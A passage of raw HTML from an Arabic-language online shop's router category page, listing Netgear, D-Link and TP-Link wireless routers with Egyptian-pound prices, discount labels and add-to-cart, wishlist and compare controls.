                                                                <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list" data-event="switchMode">
                        <span>List</span>
                    </a>
                                        </div>
            </div>

    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns4 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/netgear-r6100-wireless-router-4-port-switch.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/1/-/1-netgear-r6100-wireless-router-4-port-switch-_r6100-100pes.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-5%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/netgear-r6100-wireless-router-4-port-switch.html">
                                راوتر نت جير ويرلس مع 4 منافذ R6100                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1328" data-price-box="product-id-1328">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-1328" data-price-amount="899" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏899٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-1328" data-price-amount="850" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏850٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/1328/" method="post">
                                            <input type="hidden" name="product" value="1328">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzEzMjgv">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="008229" data-simple-id="008229" data-remarketing-adwords-id="008229" data-remarketing-facebook-id="008229" data-name="راوتر نت جير ويرلس مع 4 منافذ R6100 " data-price="850" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="1" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":1328,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"1328","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/d-link-router-dual-band-with-signal-plus-dir-806a.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/1/_/1_141.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-4%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/d-link-router-dual-band-with-signal-plus-dir-806a.html">
                                راوتر دي لينك ثنائي النطاق سيجنال بلس DIR-806A                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="586" data-price-box="product-id-586">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-586" data-price-amount="1199" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏1٬199٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-586" data-price-amount="1150" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏1٬150٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/586/" method="post">
                                            <input type="hidden" name="product" value="586">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzU4Ni8,">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="004559" data-simple-id="004559" data-remarketing-adwords-id="004559" data-remarketing-facebook-id="004559" data-name="راوتر دي لينك ثنائي النطاق سيجنال بلس DIR-806A" data-price="1150" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="2" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":586,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"586","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/d-link-dsl-224-wireless-n-adsl-vdsl2-wi-fi-router.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/u/n/untitled-1.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-2%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/d-link-dsl-224-wireless-n-adsl-vdsl2-wi-fi-router.html">
                                دى لينك راوتر لاسلكى/ واوفاى  DSL-224                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="589" data-price-box="product-id-589">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-589" data-price-amount="999" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏999٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-589" data-price-amount="975" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏975٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/589/" method="post">
                                            <input type="hidden" name="product" value="589">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzU4OS8,">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="002347" data-simple-id="002347" data-remarketing-adwords-id="002347" data-remarketing-facebook-id="002347" data-name="دى لينك راوتر لاسلكى/ واوفاى  DSL-224" data-price="975" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="3" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":589,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"589","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/tp-link-router-modem-ac1200-vr400.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/2/_/2_7_188.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-5%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/tp-link-router-modem-ac1200-vr400.html">
                                AC1200 تي بي لينك لا سلكي مودم راوتر                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="545" data-price-box="product-id-545">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-545" data-price-amount="2999" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏2٬999٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-545" data-price-amount="2850" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏2٬850٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/545/" method="post">
                                            <input type="hidden" name="product" value="545">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzU0NS8,">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="002290" data-simple-id="002290" data-remarketing-adwords-id="002290" data-remarketing-facebook-id="002290" data-name="AC1200 تي بي لينك لا سلكي مودم راوتر " data-price="2850" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="4" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":545,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"545","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/tp-link-acc-4-p-wl-n-300-wr840n.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/2/_/2_7_192.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-3%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/tp-link-acc-4-p-wl-n-300-wr840n.html">
                                   TL-WR840N  تى بى لينك راوتر لاسلكى300 ميجا بايت                              </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="548" data-price-box="product-id-548">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-548" data-price-amount="569" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏569٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-548" data-price-amount="550" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏550٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/548/" method="post">
                                            <input type="hidden" name="product" value="548">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzU0OC8,">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="00748" data-simple-id="00748" data-remarketing-adwords-id="00748" data-remarketing-facebook-id="00748" data-name="   TL-WR840N  تى بى لينك راوتر لاسلكى300 ميجا بايت  " data-price="550" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="5" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":548,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"548","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/nw-tp-link-router-td-w9960.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/4/0/4082.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-12%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/nw-tp-link-router-td-w9960.html">
                                 TD-W9960 تي بي لينك راوتر                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2032" data-price-box="product-id-2032">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-2032" data-price-amount="1199" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏1٬199٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-2032" data-price-amount="1050" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏1٬050٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/2032/" method="post">
                                            <input type="hidden" name="product" value="2032">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzIwMzIv">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="004082" data-simple-id="004082" data-remarketing-adwords-id="004082" data-remarketing-facebook-id="004082" data-name=" TD-W9960 تي بي لينك راوتر " data-price="1050" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="6" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":2032,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"2032","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/netgear-r6220-ac1200-wireless-dual-band-gigabit-smart-wi-fi-router.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/1/-/1-nw-netgearl-r6220ac1200-smart-wifi-router-ap.jpg" width="300" height="300" alt="">
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-11%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.eastasiaeg.com/netgear-r6220-ac1200-wireless-dual-band-gigabit-smart-wi-fi-router.html">
                                راوتر نت جير ايه سى 1200 اللاسلكي الذكي ثنائي النطاق جيجابت واي فاي R6220                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1421" data-price-box="product-id-1421">

    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Regular Price</span>
        <span id="old-price-1421" data-price-amount="999" data-price-type="oldPrice" class="price-wrapper "><span class="price">ج.م.‏999٫00</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Special Price</span>
        <span id="product-price-1421" data-price-amount="888" data-price-type="finalPrice" class="price-wrapper "><span class="price">ج.م.‏888٫00</span></span>
        </span>
    </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.eastasiaeg.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA%2C%2C/product/1421/" method="post">
                                            <input type="hidden" name="product" value="1421">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WldGemRHRnphV0ZsWnk1amIyMHZibVYwZDI5eWF5OXliM1YwWlhJdWFIUnRiQSUyQyUyQy9wcm9kdWN0LzE0MjEv">
                                                                                        <input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd">                                            <button type="submit" title=" أضف إلى السلة" class="action tocart primary" data-id="008240" data-simple-id="008240" data-remarketing-adwords-id="008240" data-remarketing-facebook-id="008240" data-name="راوتر نت جير ايه سى 1200 اللاسلكي الذكي ثنائي النطاق جيجابت واي فاي R6220" data-price="888" data-currency="EGP" data-currency-base="EGP" data-store="AR" data-brand="" data-use-simple="0" data-quantity="1" data-google-business-vertical="retail" data-rate="1" data-dimension10="متاح" data-category="كمبيوتر /أجهزه شبكات/راوتر" data-list="راوتر" data-position="7" data-click="" data-event="add_to_cart" data-attributes="[]">
                                                <span> أضف إلى السلة</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                    <a href="#" class="action towishlist actions-secondary" title="أضف إلي قائمة الأمنيات" aria-label="أضف إلي قائمة الأمنيات" data-post='{"action":"https:\/\/www.eastasiaeg.com\/wishlist\/index\/add\/","data":{"product":1421,"uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' data-action="add-to-wishlist" role="button">
                                        <span>أضف إلي قائمة الأمنيات</span>
                                    </a>
                                                                                                                                                                                                                                <a href="#" class="action tocompare actions-secondary" title="أضف للمقارنة" aria-label="أضف للمقارنة" data-post='{"action":"https:\/\/www.eastasiaeg.com\/catalog\/product_compare\/add\/","data":{"product":"1421","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vbmV0d29yay9yb3V0ZXIuaHRtbA,,"}}' role="button">
                                    <span>أضف للمقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.eastasiaeg.com/tp-link-router-wireless-4-port-ac750-dual-band-archer-c20.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.eastasiaeg.com/media/catalog/product/cache/aa614ef34ac758a9442a1a0a11f32d8f/1/-/1-nw-tp-link-router-dual-band-archer-c20_1.jpg" width="300" height="300" alt="">
